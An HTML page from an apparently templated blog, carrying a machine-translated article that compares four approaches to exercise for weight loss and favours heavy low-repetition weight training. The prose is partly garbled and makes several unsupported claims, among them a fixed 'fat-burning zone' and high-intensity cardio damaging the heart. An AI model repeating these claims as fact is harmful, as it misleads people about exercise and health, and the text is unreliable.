

<file: 9fa1445a241342bdbb99f2030d50bb92.html>
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    

    <!-- ==== Document Title ==== -->
    <title>The best weight loss exercises: an unexpected choice</title>
    
    <!-- ==== Document Meta ==== -->
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="author" content="">

    <!-- ==== Favicon ==== -->
    <link rel="icon" href="" type="image/png">

    <!-- ==== Google Font ==== -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CPlayfair+Display:400,700">

    <!-- ==== Font Awesome ==== -->
    <link rel="stylesheet" href="css/font-awesome.min.css">
    
    <!-- ==== Bootstrap Framework ==== -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    
    <!-- ==== Owl Carousel Plugin ==== -->
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    
    <!-- ==== Magnific Popup Plugin ==== -->
    <link rel="stylesheet" href="css/magnific-popup.min.css">
    
    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="css/style.css">
    
    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">
    
    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">
    
    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>
    <!-- Wrapper Start -->
    <div class="wrapper">
        <!-- Header Section Start -->
        <header class="header--section">
            <!-- Header Navbar Start -->
            <nav class="header--navbar navbar">
                <div class="container">
                    <!-- Header Logo Start -->
                    <div class="header--logo">
                        <a href="index.html">
                            <h2 class="text-uppercase">Bobs</h2>
                        </a>
                    </div>
                    <!-- Header Logo End -->

                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" data-target="#headerNav" data-toggle="collapse"
                                type="button">
                            <span class="sr-only"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>

                    <div class="navbar-collapse collapse text-center" id="headerNav">
                        <!-- Header nav Links Start -->
                        <ul class="header--nav-links nav">
                            <li class="dropdown active">
                                <a href="index.html">Main</a>
                            </li>
                            <li class="dropdown">
                                <a class="dropdown-toggle" data-toggle="dropdown" href="#">Articles<i
                                        class="fa fa-caret-down"></i></a>

                                <ul class="dropdown-menu">
                                    
                                    <li><a href="0fb9f5adb223cb4bffb8203234c19b11.html">Made a figure mens-a physicist without che...</a></li>
                                    

                                    <li><a href="879d3ff285320d8efb98355465bed054.html">How to tighten your buttocks and thighs?</a></li>
                                    

                                    <li><a href="F5UrLPXgK8mG17FV.html">How to pump the buttocks without squats an...</a></li>
                                    

                                    <li><a href="9fa1445a241342bdbb99f2030d50bb92.html">The best weight loss exercises: an unexpec...</a></li>
                                    

                                </ul>
                            </li>
                            <li><a href="contact.html">Contacts</a></li>
                        </ul>
                        <!-- Header nav Links End -->
                    </div>
                </div>
            </nav>
            <!-- Header Navbar End -->
        </header>
        <!-- Header Section End -->

        <!-- Blog Section Start -->
        <section class="section">
            <div class="container">
                <div class="row">
                    <div class="col-md-8 col-md-offset-2 pb--60">
                        <!-- Post Item Start -->
                        <div class="post--item post--single text-center">
                            <!-- Post Image Start -->
                            <div class="post--img">
                                <img src="./img/image00460.jpg" alt="">
                            </div>
                            <!-- Post Image End -->

                            <!-- Post Meta Start -->
                            <div class="post--meta clearfix">
                                <p class="float--left">
                                    <i class="fa fa-clock-o text-primary"></i>
                                    <span>31.10.2020</span>
                                    <a href="">Kayden Quigley</a>
                                </p>

                                <p class="float--right">
                                    <i class="fa fa-heart-o text-primary"></i>
                                    <span>2</span>
                                </p>

                                <p class="float--right">
                                    <a href="#comments" class="btn-link">
                                        <i class="fa fa-comments-o text-primary"></i>
                                        <span>2</span>
                                    </a>
                                </p>
                            </div>
                            <!-- Post Meta End -->

                            <!-- Post Title Start -->
                            <div class="post--title">
                                <h2 class="h2">The best weight loss exercises: an unexpected choice</h2>
                            </div>
                            <!-- Post Title End -->

                            <!-- Post Content Start -->
                            <div class="post--content clearfix">
                                <p> <strong>The best weight loss exercises: an unexpected choice</strong><p><span>There are several theories for losing weight through exercise, and I have tried them all out for a long time and have chosen the most effective scheme. Today I will share these techniques and the resulting conclusions: the result will surprise you very much! </span></p><p><span>In in any case, we are talking about the effectiveness of exercise against the background of some caloric deficit, because in a surplus you can do anything and not lose weight! Also, we generally do not consider exercises for local fat burning, such as abs exercises, because their effectiveness for fat burning is generally recognized myth.</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>The best weight loss exercises: an unexpected choice</span></figcaption></figure><div><div></div></div><h2><span><b>Theory #1: energy-Consuming, basic exercises in a multi-repetition mode</b></span></h2><p><span>It is believed that the best exercises for fat burning are those movements that burn fat the highest number of calories. The most energy — consuming exercises are basic movements like deadlifts or barbell squats.</span></p><h3><span><b>Pros of basic multi-repetition for weight loss:</b></span></h3><p><span>1. a large number of muscle groups are Involved simultaneously.</span></p><p><span>2. it is Possible to work with a large working weight, if at the same time, the tonnage of the exercise increases, which means that energy consumption also increases.</span></p><p><span>3. After heavy weight training, the body burns some extra energy every hour, for 36-48 hours.</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>The best exercise for weight loss: the unexpected choice</span></figcaption></figure><h3><span><b>Cons of basic multi-page replay:</b></span></h3><p><span>1. you will not be able to perform heavy exercise and lift significant weight continuously, you will enjoy resting between sets. And this means that you will not maintain a pulse in the "fat-burning zone" (60-80% of the maximum pulse).  </span></p><p><span>Eventually fat burning during the workout itself will be less than with traditional cardio. You will lose weight only at the expense of energy consumption, but optimal fat oxidation will not occur during the training itself.</span></p><p><span>2. the fact Is that at a high intensity of training, almost 100% of the carbohydrates stored in the muscles in the form of glycogen's. You are wasting your muscles instead of targeting fat! </span></p><p><span>Therefore, low-intensity workouts at a pulse rate of say 70% cause more active fat burning, so on modern cardio equipment, we see that the "fat burning zone" falls on a relatively low-intensity, " green heart rate range.</span></p><p><span>3. Such high-intensity weight training leads to the greatest loss of muscle mass due to the huge amount of work performed, as well as when performing an excessively large amount of cardio.</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>The best exercises for weight loss: an unexpected choice</span></figcaption></figure><h2><span><b>Theory #2: Crossfit, interval cardio, hiit, supersets, high-intensity aerobic training</b></span></h2><p><span>It is not entirely correct to compare different aerobic exercises in interval mode, such as interval running, giant sets, and cross-lift complexes, but they do have some advantages however, there are many similarities.</span></p><h3><span><b>Positive:</b></span></h3><p><span>they burn a large amount of energy, develop endurance in the best way, and energy consumption depends on the working weight (they can reach the level of "basic multi-repetition" with large weights). They also speed up your metabolism for 36-48 hours. Some research they show that this way more fat is burned than with conventional cardio.</span></p><h3><span><b>Minuses:</b></span></h3><p><span>Because of its high intensity, it also undoubtedly leads to muscle catabolism. As a result, we see that intensive, interval cardio has the same pros and cons as "basic multi-repetition". </span></p><p><span>Roughly comparing these similarities training, we see their almost identical "pros" (high energy losses) and "cons" (loss of muscle mass). Intense cardio, sparsity - this exercise can be dangerous for beginners! Blood pressure may rise, the heart muscle may be damaged, etc. If you do not monitor the pulse, then overload can also harm an experienced person the athlete!</span></p><h2><span><b>#3. Slow cardio with a more or less constant pulse and low intensity</b></span></h2><h3><span><b>Positive: </b></span></h3><p><span>You can constantly be in a comfortable zone of fat burning, it is quite easy to perform, you can perform for a long time, without suffocating and without experiencing discomfort. At the same time, the pulse it will just be in the green zone of "fat burning". It is not so dangerous for the heart and can be performed by beginners.</span></p><figure><div><div></div><div><img data-previewsrc="https://avatars.mds.yandex.net/get-zen_doc/3518390/pub_5f84cd91a144c35a2750ccb9_5f84d1e38e35355ad1d5839f/scale_600"></div><div><button><div></div><div><svg><circle></circle></svg></div></button></div></div><meta><figcaption><span>The best exercise for weight loss: the unexpected choice</span></figcaption></figure><h3><span><b>Minuses: </b></span></h3><p><span>It takes a lot of time! In large volumes (2 or more hours a day), it will still lead to muscle catabolism. In small doses, it does not harm, but it does not lead to noticeable fat burning.</span></p><h2><span><b>Theory #4: Weight training with heavy weights and long rest between the approaches</b></span></h2><h3><span><b>Positive: </b></span></h3><p><span>It burns the most calories at rest, because the muscles with the highest working weight get the most muscle fibers worked out. It accelerates the metabolism as much as possible, since it promotes the growth of muscle mass. </span></p><p><span>Prevents slowing down metabolism due to its unique anti-catabolic action. The muscles of athletes who were on full starvation were less lost if they performed weight exercises with weights!</span></p><h3><span><b>Minuses: </b></span></h3><p><span>Burns the least fat and calories on the most workout.</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>The best weight loss exercises: an unexpected choice</span></figcaption></figure><h3><span><b>Final recommendations for natural athletes:</b></span></h3><p><span>Since all of the above methods, except for the last one, led to muscle catabolism, in the long term, this is not the case it will mean a bad result: even if you have lost weight, but a flabby body, a slow metabolism as a result of significant muscle loss during weight loss.</span></p><p><span>By betting on strength exercises and a safe amount of slow cardio (half an hour of Cycling a day), you use the principle of "quieter you will continue to ride". </span></p><p><span>The correct choice for a natural athlete when losing weight can only be one: short weight training with weights in a low range of repetitions (maximum 8-10) and with a lot of rest between sets.</span></p><p><span>This strategy will preserve the strength indicators, working weights will not be particularly reduced when losing weight, muscle volumes too. The "spring effect" will not occur after leaving the diet!</span></p><h3><span><b>Recommendations for chemical athletes</b></span></h3><p><span>Completely similar recommendations, with the caveat that "on chemistry" you can use a little more cardio, without fear of losing muscle mass and eventually merge all the form that is in the distant future this prospect will lead to even more obesity. However, I have also seen "chemists" who overdid crossfit and lost the lion's share of muscle. Think about whether it is worth to lean on intensive cardio in your case?</span></p><p><span>Be sure to also watch my video about drying the body for men and read </span><span></span><a>my article about the technique strength training</a><span> (theory #4):</span></p><div><div><div></div></div></div><p><span>My personal </span><span></span><a><i><b>online training</b></i></a><span> and </span><span></span><a><i><b>fitness marathon</b></i></a><span> </span><span><i><b>"Zhirotopka"</b></i></span><span> </span><span><i>My:</i></span><span> </span><span></span><a><b></b></a><span><b>,</b></span><span> </span><span></span><a><b></b></a><span></span><span><b>fitness channel,</b></span><span> </span><span></span><a><b>Instagram</b></a><span><b>,</b></span><span></span><a><b>,</b></a><span></span><a><b>Telegram</b></a><span> On the channel </span><span></span><a>psychology of Yuri Spasokukotsky</a><span> I share my secrets of happiness in my personal life</span></p><p><span><a><span><span>#</span></span><span><span>weight loss exercises</span></span></a> <a><span><span>#</span></span><span><span>EXERCISE FOR WEIGHT LOSS</span></span></a> <a><span><span>#</span></span><span><span>WEIGHT</span></span></a> <a><span><span>LOSS #</span></span><span><span>BODY DRYING</span></span></a></span></p><div></div></p>
                            </div>
                            <!-- Post Content End -->

                            <!-- Post Footer Start -->
                            <div class="post--footer clearfix pt--40">
                                <!-- Post Social Start -->
                                <ul class="post--social nav float--right">
                                    <li><strong>Social media:</strong></li>
                                    <li>
                                        <a href="#" title="Facebook"><i class="fa fa-facebook"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Twitter"><i class="fa fa-twitter"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Google+"><i class="fa fa-google-plus"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Linkedin"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Instagram"><i class="fa fa-instagram"></i></a>
                                    </li>
                                </ul>
                                <!-- Post Social End -->
                            </div>
                            <!-- Post Footer End -->
                        </div>
                        <!-- Post Item End -->

                        <!-- Post Comment Form Start -->
                        <div class="post--comment-form pt--40">
                            <!-- Comment Respond Start -->
                            <div class="comment--respond">
                                <div class="comment--respond-title text-uppercase text-center">
                                    <h2 class="h5">Leave a comment</h2>
                                </div>

                                <form action="thanks.html">
                                    <div class="form-group">
                                        <textarea name="comment" placeholder="The text of the comment" class="form-control" required></textarea>
                                    </div>

                                    <div class="form-group">
                                        <input type="text" name="name" placeholder="Name" class="form-control" required>
                                    </div>

                                    <div class="form-group">
                                        <input type="email" name="email" placeholder="Email" class="form-control" required>
                                    </div>

                                    <button type="submit" class="btn btn-default">Send</button>
                                </form>
                            </div>
                            <!-- Comment Respond End -->
                        </div>
                        <!-- Post Comment Form End -->
                    </div>
                </div>
            </div>
        </section>
        <!-- Blog Section End -->

        <!-- Subscribe Section Start -->
        <section class="section pt--60 pb--60">
            <div class="container">
                <!-- Subscribe Form Start -->
                <div class="subscribe--form text-center">
                    <h2 class="h5 text-primary">Mailing</h2>

                    <form action="thanks.html">
                        <div class="input-group">
                            <input class="form-control" name="email" placeholder="Email"
                                   required type="email">

                            <div class="input-group-btn">
                                <button class="btn btn-primary" type="submit">Subscribe</button>
                            </div>
                        </div>
                    </form>
                </div>
                <!-- Subscribe Form End -->
            </div>
        </section>
        <!-- Subscribe Section End -->

        <!-- Footer Section Start -->
        <footer class="footer--section" data-trigger="footer-reveal">
            <!-- Footer Topbar Start -->
            <div class="footer--topbar text-center pt--50 pb--50">
                <div class="container">
                    <!-- Footer Menu Start -->
                    <div class="col-md-4">
                        <ul class="list-unstyled text-left">
                            <li><a href="index.html">Main</a></li>
                            <li><a href="contact.html">Contacts</a></li>
                            <li><a href="terms.html">Terms and conditions</a></li>
                             <li><a href="policy.html">Privacy policy</a></li>
                        </ul>
                    </div>
                    <!-- Footer Menu End -->

                    <!-- Back To Top Button Start -->
                    <div class="col-md-4">
                        <div class="back-to-top-btn">
                            <a href="#"><i class="fa fa-chevron-up"></i></a>
                        </div>
                    </div>
                    <!-- Back To Top Button End -->

                    <!-- Social Start -->
                    <div class="social col-md-4">
                        <ul class="nav">
                            <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                            <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                            <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                            <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                        </ul>
                    </div>
                    <!-- Social End -->
                </div>
            </div>
            <!-- Footer Topbar End -->
        </footer>
        <!-- Footer Section End -->
    </div>
    <!-- Wrapper End -->

    <!-- ==== jQuery Library ==== -->
    <script src="js/jquery-3.2.1.min.js"></script>

    <!-- ==== Bootstrap Framework ==== -->
    <script src="js/bootstrap.min.js"></script>

    <!-- ==== Owl Carousel Plugin ==== -->
    <script src="js/owl.carousel.min.js"></script>

    <!-- ==== Magnific Popup Plugin ==== -->
    <script src="js/jquery.magnific-popup.min.js"></script>

    <!-- ==== Validation Plugin ==== -->
    <script src="js/jquery.validate.min.js"></script>

    <!-- ==== Match Height Plugin ==== -->
    <script src="js/jquery.matchHeight-min.js"></script>

    <!-- ==== Isotope Plugin ==== -->
    <script src="js/isotope.min.js"></script>

    <!-- ==== Footer Reveal Plugin ==== -->
    <script src="js/footer-reveal.min.js"></script>

    <!-- ==== Retina Plugin ==== -->
    <script src="js/retina.min.js"></script>

    <!-- ==== Main Script ==== -->
    <script src="js/main.js"></script>

    <div class='cookie-banner'>
        <p>
            The site uses cookies. They allow us to recognize you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with  <a href="https://en.wikipedia.org/wiki/HTTP_cookie" target="_blank">Cookie policy</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
</body>
</html>
</file>

